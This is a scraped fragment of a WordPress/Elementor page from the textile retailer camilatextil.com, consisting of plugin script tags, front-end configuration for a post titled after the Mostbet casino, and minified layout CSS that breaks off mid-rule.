<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.camilatextil.com\/wp-admin\/admin-ajax.php","nonce":"05bf467632","urls":{"assets":"https:\/\/www.camilatextil.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/www.camilatextil.com\/carrito\/","checkout_page_url":"https:\/\/www.camilatextil.com\/finalizar-compra\/"},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.camilatextil.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.3" id="share-link-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.camilatextil.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2640,"title":"Az%C9%99rbaycanda%20Mostbet%20AZ%20casin%20%E2%80%93%20CAMILA%20TEXTIL","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.3" id="preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/metform/controls/assets/js/form-picker-editor.js?ver=1.4.6" id="metform-js-formpicker-control-editor-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 16:42:02 -->

--- FILE ---
content_type: text/css
request_url: https://www.camilatextil.com/wp-content/uploads/elementor/css/post-1327.css?ver=1723823481
body_size: 1597
content:
.elementor-1327 .elementor-element.elementor-element-7160d5ce > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1327 .elementor-element.elementor-element-7160d5ce:not(.elementor-motion-effects-element-type-background), .elementor-1327 .elementor-element.elementor-element-7160d5ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-044b931 );}.elementor-1327 .elementor-element.elementor-element-7160d5ce{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1327 .elementor-element.elementor-element-7160d5ce > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1327 .elementor-element.elementor-element-e13826d > .elementor-element-populated{padding:7px 7px 7px 7px;}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item:not(:last-child):after{content:"";width:0%;border-color:#ddd;}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-icon i{color:var( --e-global-color-text );font-size:14px;}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-icon svg{fill:var( --e-global-color-text );width:14px;}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item, .elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );font-weight:var( --e-global-typography-69c152f-font-weight );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-144e7d8f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1327 .elementor-element.elementor-element-dc9f4d7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1327 .elementor-element.elementor-element-465a08d5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1327 .elementor-element.elementor-element-111f2c6e{text-align:left;}.elementor-1327 .elementor-element.elementor-element-111f2c6e .elementor-image img{width:100%;max-width:100%;height:50px;object-fit:cover;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-639e8dd );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed .elementor-item:before,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-d49ac81 );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-d49ac81 );}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-d49ac81 );}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-underline .elementor-item:after,
					 .elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-overline .elementor-item:before,
					 .elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-double-line .elementor-item:before,
					 .elementor-1327 .elementor-element.elementor-element-297e81bc .e--pointer-double-line .elementor-item:after{height:2px;}body:not(.rtl) .elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:35px;}body.rtl .elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:35px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a, .elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown{background-color:var( --e-global-color-cfa1f76 );border-radius:5px 5px 5px 5px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a:hover,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-menu-toggle:hover{color:var( --e-global-color-text );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a:hover,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-332724a );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown .elementor-item, .elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-1327 .elementor-element.elementor-element-297e81bc div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-1327 .elementor-element.elementor-element-297e81bc div.elementor-menu-toggle:hover{color:var( --e-global-color-332724a );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-menu-toggle:hover{background-color:#02010100;}.elementor-1327 .elementor-element.elementor-element-297e81bc > .elementor-widget-container{margin:14px 0px 14px 0px;}.elementor-1327 .elementor-element.elementor-element-340d0e42 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1327 .elementor-element.elementor-element-4a960d67 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form{text-align:center;}.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form__toggle i{font-size:31px;width:31px;height:31px;background-color:#02010100;}.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form__input,
					.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form__icon,
					.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1327 .elementor-element.elementor-element-1a77989b.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-secondary );}.elementor-1327 .elementor-element.elementor-element-1a77989b:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-1327 .elementor-element.elementor-element-1a77989b.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form__toggle{color:var( --e-global-color-639e8dd );border-color:var( --e-global-color-639e8dd );}.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form__toggle:hover{color:var( --e-global-color-332724a );border-color:var( --e-global-color-332724a );}.elementor-1327 .elementor-element.elementor-element-1a77989b .elementor-search-form__toggle i:hover{background-color:#02010100;}.elementor-1327 .elementor-element.elementor-element-1dc59078 .elementor-icon-wrapper{text-align:center;}.elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-639e8dd );}.elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-framed .elementor-icon, .elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-default .elementor-icon{color:var( --e-global-color-639e8dd );border-color:var( --e-global-color-639e8dd );}.elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-framed .elementor-icon, .elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-639e8dd );}.elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-332724a );}.elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-framed .elementor-icon:hover, .elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-332724a );border-color:var( --e-global-color-332724a );}.elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-framed .elementor-icon:hover, .elementor-1327 .elementor-element.elementor-element-1dc59078.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-332724a );}.elementor-1327 .elementor-element.elementor-element-1dc59078 .elementor-icon{font-size:21px;}.elementor-1327 .elementor-element.elementor-element-1dc59078 .elementor-icon i, .elementor-1327 .elementor-element.elementor-element-1dc59078 .elementor-icon svg{transform:rotate(0deg);}.elementor-1327 .elementor-element.elementor-element-1dc59078 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 0px 0px 0px;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__toggle{text-align:center;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__toggle .elementor-button{color:var( --e-global-color-primary );border-color:#02010100;border-width:0px;padding:7px 0px 7px 0px;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__toggle .elementor-button-icon{color:var( --e-global-color-639e8dd );font-size:21px;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__toggle .elementor-button:hover{border-color:#02010100;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before{background-color:var( --e-global-color-d38a6c5 );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );text-transform:var( --e-global-typography-83682a1-text-transform );font-style:var( --e-global-typography-83682a1-font-style );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-name, .elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );font-weight:var( --e-global-typography-b2ce6af-font-weight );text-transform:var( --e-global-typography-b2ce6af-text-transform );font-style:var( --e-global-typography-b2ce6af-font-style );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product, .elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__subtotal{border-color:var( --e-global-color-cfa1f76 );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );font-weight:var( --e-global-typography-b2ce6af-font-weight );text-transform:var( --e-global-typography-b2ce6af-text-transform );font-style:var( --e-global-typography-b2ce6af-font-style );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-button--view-cart{color:var( --e-global-color-text );background-color:var( --e-global-color-d49ac81 );border-style:solid;border-width:0px 0px 0px 0px;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-button--checkout{color:var( --e-global-color-text );background-color:var( --e-global-color-332724a );border-style:solid;border-width:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item, .elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown .elementor-item, .elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-520c191-font-size );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-menu-toggle{font-size:28px;}.elementor-1327 .elementor-element.elementor-element-297e81bc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-name, .elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-price{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}}@media(max-width:767px){.elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item, .elementor-1327 .elementor-element.elementor-element-662cd57f .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-dc9f4d7{width:80%;}.elementor-1327 .elementor-element.elementor-element-19087e10{width:77%;}.elementor-1327 .elementor-element.elementor-element-111f2c6e{text-align:center;}.elementor-1327 .elementor-element.elementor-element-2ee3c6ca{width:23%;}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown .elementor-item, .elementor-1327 .elementor-element.elementor-element-297e81bc .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-520c191-font-size );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-340d0e42{width:20%;}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-name, .elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__product-price{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );}.elementor-1327 .elementor-element.elementor-element-2fcb5a8f .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}}@media(min-width:768px){.elementor-1327 .elementor-element.elementor-element-dc9f4d7{width:85.375%;}.elementor-1327 .elementor-element.elementor-element-19087e10{width:22.473%;}.elementor-1327 .elementor-element.elementor-element-2ee3c6ca{width:77.526%;}.elementor-1327 .elementor-element.elementor-element-340d0e42{width:14.625%;}.elementor-1327 .elementor-element.elementor-element-ef7d11{width:49.033%;}.elementor-1327 .elementor-element.elementor-element-18977d59{width:17.113%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1327 .elementor-element.elementor-element-dc9f4d7{width:82%;}.elementor-1327 .elementor-element.elementor-element-19087e10{width:90%;}.elementor-1327 .elementor-element.elementor-element-2ee3c6ca{width:10%;}.elementor-1327 .elementor-element.elementor-element-340d0e42{width:18%;}}

--- FILE ---
content_type: text/css
request_url: https://www.camilatextil.com/wp-content/uploads/elementor/css/post-1340.css?ver=1723823481
body_size: 1481
content:
.elementor-1340 .elementor-element.elementor-element-a0dba2f:not(.elementor-motion-effects-element-type-background), .elementor-1340 .elementor-element.elementor-element-a0dba2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.camilatextil.com/wp-content/uploads/2022/05/two-fashion-black-men-2.jpg");background-position:top right;background-repeat:no-repeat;background-size:cover;}.elementor-1340 .elementor-element.elementor-element-a0dba2f > .elementor-background-overlay{background-color:transparent;background-image:radial-gradient(at top right, #425A44CC 0%, var( --e-global-color-044b931 ) 75%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1340 .elementor-element.elementor-element-a0dba2f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 0em 0em 0em;}.elementor-1340 .elementor-element.elementor-element-688631ac > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1340 .elementor-element.elementor-element-f826abb{padding:0em 0em 2em 0em;}.elementor-1340 .elementor-element.elementor-element-d994db > .elementor-element-populated{margin:0% 20% 0% 0%;padding:2em 2em 2em 2em;}.elementor-1340 .elementor-element.elementor-element-da2433b{text-align:left;}.elementor-1340 .elementor-element.elementor-element-da2433b > .elementor-widget-container{margin:0px 121px 0px 0px;padding:7px 7px 7px 7px;background-color:#FFFFFF;}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-icon i{color:var( --e-global-color-text );font-size:14px;}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );width:14px;}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-item, .elementor-1340 